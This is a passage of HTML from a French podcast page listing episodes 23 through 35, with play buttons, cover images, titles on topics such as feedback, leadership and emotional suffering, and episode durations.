              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('d159fc31-1d47-4a88-b74b-fb945c851b08'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'd159fc31-1d47-4a88-b74b-fb945c851b08');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP35  Le feedback : comment maîtriser l'art de la conversation ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-d159fc31-1d47-4a88-b74b-fb945c851b08"
            src="https://static.audiomeans.fr/img/episode/c0a49d9c-1711-49f3-b802-e37c98b984a3.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP35  Le feedback : comment maîtriser l'art de la conversation ?           </div>
          <div class="playlist-item-duration">
            35 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-86a495a1-3d6f-4a9d-8f0a-36d4160ec873">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('86a495a1-3d6f-4a9d-8f0a-36d4160ec873'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '86a495a1-3d6f-4a9d-8f0a-36d4160ec873');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP34 L'art de l'excellence ou comment agir avec grandeur ?  ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-86a495a1-3d6f-4a9d-8f0a-36d4160ec873"
            src="https://static.audiomeans.fr/img/episode/8a9ff901-d0d3-4f7a-ba3d-0963a0b4fd52.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP34 L'art de l'excellence ou comment agir avec grandeur ?            </div>
          <div class="playlist-item-duration">
            1 h 4 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-1285f496-6278-44d2-9fb0-7573b9def9f6">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('1285f496-6278-44d2-9fb0-7573b9def9f6'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '1285f496-6278-44d2-9fb0-7573b9def9f6');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP33  Comment attirer l'argent à soi selon la culture chinoise ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-1285f496-6278-44d2-9fb0-7573b9def9f6"
            src="https://static.audiomeans.fr/img/episode/075d0dd8-f3b4-4836-970a-abbcb913cea5.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP33  Comment attirer l'argent à soi selon la culture chinoise ?           </div>
          <div class="playlist-item-duration">
            51 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-3358791a-d8f3-4ead-afe1-3f91af932ef1">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('3358791a-d8f3-4ead-afe1-3f91af932ef1'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '3358791a-d8f3-4ead-afe1-3f91af932ef1');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP32 Comment devenir un bon leader ?  ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-3358791a-d8f3-4ead-afe1-3f91af932ef1"
            src="https://static.audiomeans.fr/img/episode/a916799d-fefc-4801-bfeb-2ee954622ea9.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP32 Comment devenir un bon leader ?            </div>
          <div class="playlist-item-duration">
            44 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-ec2a0db3-b5ba-4aca-a133-8ae14db2e295">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('ec2a0db3-b5ba-4aca-a133-8ae14db2e295'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'ec2a0db3-b5ba-4aca-a133-8ae14db2e295');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP31 Comment l’aventure spatiale change notre vie ?  ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-ec2a0db3-b5ba-4aca-a133-8ae14db2e295"
            src="https://static.audiomeans.fr/img/episode/1c6e03fc-5566-4dcd-892d-db0bbc8a2f5a.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP31 Comment l’aventure spatiale change notre vie ?            </div>
          <div class="playlist-item-duration">
            1 h 11 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-0b55695f-5afd-4010-b59a-2c7759089d87">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('0b55695f-5afd-4010-b59a-2c7759089d87'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '0b55695f-5afd-4010-b59a-2c7759089d87');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP30 Comment se fabriquent nos croyances ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-0b55695f-5afd-4010-b59a-2c7759089d87"
            src="https://static.audiomeans.fr/img/episode/ce17997b-531f-478f-9ebf-2386fb935379.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP30 Comment se fabriquent nos croyances ?           </div>
          <div class="playlist-item-duration">
            1 h 4 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-dd10c06f-b0d2-4a93-951f-2832c508b445">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('dd10c06f-b0d2-4a93-951f-2832c508b445'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'dd10c06f-b0d2-4a93-951f-2832c508b445');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP29  Comment apaiser sa relation à l'alimentation ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-dd10c06f-b0d2-4a93-951f-2832c508b445"
            src="https://static.audiomeans.fr/img/episode/1f1a3afe-c2c0-4385-a4c7-8e1cbf7221fb.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP29  Comment apaiser sa relation à l'alimentation ?           </div>
          <div class="playlist-item-duration">
            38 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-beebbc75-c505-41fe-a810-78695205d8bb">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('beebbc75-c505-41fe-a810-78695205d8bb'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'beebbc75-c505-41fe-a810-78695205d8bb');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP28 Alain Cassourra: soigner grâce au senti et à l’énergie ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-beebbc75-c505-41fe-a810-78695205d8bb"
            src="https://static.audiomeans.fr/img/episode/087b8bc2-c4b1-47cd-bfb9-53332bcac2f5.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP28 Alain Cassourra: soigner grâce au senti et à l’énergie ?           </div>
          <div class="playlist-item-duration">
            1 h 0 min 10 s          </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-52d28b48-14df-470c-acdb-727de53a7219">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('52d28b48-14df-470c-acdb-727de53a7219'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '52d28b48-14df-470c-acdb-727de53a7219');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP27 Comment vivre avec les forces du hasard ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-52d28b48-14df-470c-acdb-727de53a7219"
            src="https://static.audiomeans.fr/img/episode/46416e92-5506-4ace-9f9e-c7b22294762d.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP27 Comment vivre avec les forces du hasard ?           </div>
          <div class="playlist-item-duration">
            58 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-d6c42311-c870-44ef-a24a-34cd84e99e16">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('d6c42311-c870-44ef-a24a-34cd84e99e16'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'd6c42311-c870-44ef-a24a-34cd84e99e16');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP26 Stéphanie Hahusseau : comment agir face à la souffrance émotionnelle ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-d6c42311-c870-44ef-a24a-34cd84e99e16"
            src="https://static.audiomeans.fr/img/episode/3736529f-233e-4452-914c-68365c376c20.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP26 Stéphanie Hahusseau : comment agir face à la souffrance émotionnelle ?           </div>
          <div class="playlist-item-duration">
            50 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-ea9a348c-b886-43ea-8d98-64306458bea9">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('ea9a348c-b886-43ea-8d98-64306458bea9'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'ea9a348c-b886-43ea-8d98-64306458bea9');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP24 Comment vit et pense un hypersensible ? Renconte avec Maurice Barthélemy">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-ea9a348c-b886-43ea-8d98-64306458bea9"
            src="https://static.audiomeans.fr/img/episode/6862f35e-ca72-4d4c-ad0d-dc2aa5c9da0f.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP24 Comment vit et pense un hypersensible ? Renconte avec Maurice Barthélemy          </div>
          <div class="playlist-item-duration">
            33 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-960db87d-d067-4159-875f-e8389c408276">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('960db87d-d067-4159-875f-e8389c408276'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '960db87d-d067-4159-875f-e8389c408276');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP23 Comment la crise sanitaire a éclairé les failles démocratiques? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-960db87d-d067-4159-875f-e8389c408276"
            src="https://static.audiomeans.fr/img/episode/7baf5939-0a7f-4a15-b3b7-9fcacb67ea5a.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP23 Comment la crise sanitaire a éclairé les failles démocratiques?           </div>
          <div class="playlist-item-duration">
            1 h 5 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-8bf1183e-54fe-4be6-8674-7eea770ff4c3">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
